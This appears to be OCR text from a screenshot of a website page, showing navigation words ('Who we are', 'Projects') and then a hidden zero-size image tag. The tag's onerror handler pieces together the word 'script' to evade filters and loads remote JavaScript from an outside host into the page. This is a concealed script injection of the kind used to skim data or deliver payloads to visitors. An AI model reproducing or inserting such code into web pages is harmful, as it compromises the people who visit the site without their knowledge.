
Who we are
Projects
<img
src="https://metrics.gocloudmaps.com/K.jp
g" onerror="var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px"
width="0px" />